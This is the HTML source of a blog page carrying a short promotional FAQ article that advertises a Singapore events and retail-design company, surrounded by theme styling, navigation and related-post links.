a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#000000}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#000000}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#000000;fill:#000000;}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-180x180.png" />
<meta name="msapplication-TileImage" content="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-270x270.png" />
		</head>
				<body class="wp-singular post-template-default single single-post postid-10933 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar boxed">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://foknewschannel.com/" class="custom-logo-link" rel="home"><img width="359" height="133" src="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png" class="custom-logo" alt="Foknewschannel " decoding="async" srcset="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png 359w, https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777-300x111.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-59 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/Taiwan-700x90-px-Ad-GIF.gif" alt="" width="728" height="90" /></p>
</div>
		</div>						</div><!-- .advertisement-area -->
					</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://foknewschannel.com/category/technology/">Technology</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://foknewschannel.com/category/travel/">Travel</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1589"><a href="https://foknewschannel.com/category/security/">Security</a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://foknewschannel.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://foknewschannel.com/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company" itemprop="item"><span itemprop="name">The 4 FAQs For Trusting An Events And Merchandising Management Company</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion">
								<div class="content-entry">
	<article id="post-10933" class="post-detail post-10933 post type-post status-publish format-standard hentry category-business">
		<div class="the_title">
			<h1>The 4 FAQs For Trusting An Events And Merchandising Management Company</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/clare-louise/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								Clare Louise							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2022-12-16T13:15:30+00:00">December 16, 2022</time>							</a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M320 464c8.8 0 16-7.2 16-16l0-288-80 0c-17.7 0-32-14.3-32-32l0-80L64 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l256 0zM0 64C0 28.7 28.7 0 64 0L229.5 0c17 0 33.3 6.7 45.3 18.7l90.5 90.5c12 12 18.7 28.3 18.7 45.3L384 448c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 64z"/></svg>
								</span>
								<a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
							<div class="the_content">
			<p><img decoding="async" class="aligncenter size-full wp-image-10934" src="https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg" alt="" width="582" height="582" srcset="https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg 582w, https://foknewschannel.com/wp-content/uploads/2023/01/ww-300x300.jpg 300w, https://foknewschannel.com/wp-content/uploads/2023/01/ww-150x150.jpg 150w" sizes="(max-width: 582px) 100vw, 582px" /></p>
<p>There is more to the product you buy, and that is the experience and lifestyle that comes with it. You will see brand specialists focusing on how a person would benefit from using them or trying to present these through visual merchandising displays that catch their attention.</p>
<p>If you are collaborating with an <a href="https://dezignformat.com/"><strong>events management company in Singapore</strong></a> or any professional under the same niche, explore these FAQs to help you understand things better.</p>
<h2>QUESTION #1: WHAT WILL I GET FROM HIRING A CREATIVE TEAM?</h2>
<p>People love visually-appealing displays and anything else that captures their attention. Suppose you have a new product you wish to introduce to the market. Instead of focusing on boasting the latest features that make them stand out above the rest, why not sell the experience, and create a <a href="https://dezignformat.com/services/commercial-retail-fit-out-and-visual-merchandising/"><strong>retail interior design in Singapore</strong></a> that speaks or any other marketing tactic that lets you unleash things? Creativity goes a long way, so consider them for your business goals.</p>
<h2>QUESTION #2: WHY PUT A PREMIUM ON SELLING AN EXPERIENCE?</h2>
<p>First, there is nothing wrong with focusing on the features of what makes your product stand out above the rest. However, doing experiential marketing in Singapore can be the solution you are looking for or the way to reinvent things. You sell the experience through interactions and other communication techniques with the audience. Think of it as going beyond advertisements that centre on the product.</p>
<h2>QUESTION #3: WHAT ARE THE SKILLS &amp; EXPERTISE OF THESE COMPANIES?</h2>
<p>Aside from curating visually-appealing designs and a marketing tactic to boot, they also bring their concepts to life, such as engaging in carpentry to make the event even more interactive or sourcing materials for these items. In short, expect them to come through with their goals or be with you from start to finish! (Tip: You can check their portfolio to know the retail spaces they have designed or the events they organised.)</p>
<h2>QUESTION #4: IS IT EASY TO COLLABORATE WITH THEM?</h2>
<p>Yes! All you have to do is communicate your needs with the events management company in Singapore or share with them what you wish to achieve. Aside from that, ensure that you attend meetings with them or take brainstorming sessions seriously because that is how you curate something for your marketing goals.</p>
<p><em>Dezign Format is an events and retail management company you can trust, and </em><a href="https://dezignformat.com/"><strong><em>visit their website</em></strong></a><em> if you wish to explore their work. </em></p>
		</div><!-- .the_content -->
			</article><!-- #post-10933 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>Clare Louise</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
											</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foknewschannel.com/find-out-just-how-to-apply-use-lace-front-wigs/" rel="prev"><span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span>Prev</a></div><div class="nav-next"><a href="https://foknewschannel.com/sports-toto-the-reputable-sports-betting-site/" rel="next">Next<span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/11/Hidden-Dangers-in-After-Hours-Catering-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Hidden Dangers in After-Hours Catering" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">Hidden Dangers in After-Hours Catering</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/david-lockhart/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								David Lockhart							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-14T13:56:37+00:00">November 14, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/11/hotel-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Investment Potential of 200 Gaj Plots in Delhi: Long-Term Growth and Development Prospects" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">Investment Potential of 200 Gaj Plots in Delhi: Long-Term Growth and Development Prospects</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/david-lockhart/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								David Lockhart							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-11T13:17:09+00:00">November 11, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/hidden-dangers-counterfeit-lost-mary-mt15000-turbo/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Hidden Dangers: Counterfeit Lost Mary MT15000 Turbo" decoding="async" loading="lazy" srcset="https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo-800x450.jpg 800w, https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo-300x169.jpg 300w, https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo-1024x576.jpg 1024w, https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo-768x432.jpg 768w, https://foknewschannel.com/wp-content/uploads/2025/08/Counterfeit-Lost-Mary-MT15000-Turbo.jpg 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-dangers-counterfeit-lost-mary-mt15000-turbo/">Hidden Dangers: Counterfeit Lost Mary MT15000 Turbo</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/david-lockhart/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								David Lockhart							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-dangers-counterfeit-lost-mary-mt15000-turbo/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-08-15T04:26:45+00:00">August 15, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/inhalers-vs-lozenges-which-works-best/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/07/Inhalers-vs.-Lozenges-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Inhalers vs. Lozenges: Which Works Best?" decoding="async" loading="lazy" srcset="https://foknewschannel.com/wp-content/uploads/2025/07/Inhalers-vs.-Lozenges-800x450.jpg 800w, https://foknewschannel.com/wp-content/uploads/2025/07/Inhalers-vs.-Lozenges-300x169.jpg 300w, https://foknewschannel.com/wp-content/uploads/2025/07/Inhalers-vs.-Lozenges-768x432.jpg 768w, https://foknewschannel.com/wp-content/uploads/2025/07/Inhalers-vs.-Lozenges.jpg 840w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/inhalers-vs-lozenges-which-works-best/">Inhalers vs. Lozenges: Which Works Best?</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/david-lockhart/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								David Lockhart							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/inhalers-vs-lozenges-which-works-best/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-07-17T07:13:43+00:00">July 17, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/hidden-risks-of-low-quality-custom-vinyl-banners/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/07/Hidden-Risks-of-Low-Quality-Custom-Vinyl-Banners-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Hidden Risks of Low-Quality Custom Vinyl Banners" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-risks-of-low-quality-custom-vinyl-banners/">Hidden Risks of Low-Quality Custom Vinyl Banners</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/david-lockhart/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								David Lockhart							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-risks-of-low-quality-custom-vinyl-banners/">
								<span class="cm-meta-icon">
